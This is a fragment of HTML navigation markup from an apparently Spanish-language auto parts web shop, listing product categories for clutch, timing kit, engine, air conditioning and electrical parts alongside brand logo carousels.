			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6570" class="brands-items-wrapper brands-widget slider-brands_6570 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1134" class="brands-items-wrapper brands-widget slider-brands_1134 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9946" class="brands-items-wrapper brands-widget slider-brands_9946 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3102" class="brands-items-wrapper brands-widget slider-brands_3102 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1285" class="brands-items-wrapper brands-widget slider-brands_1285 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
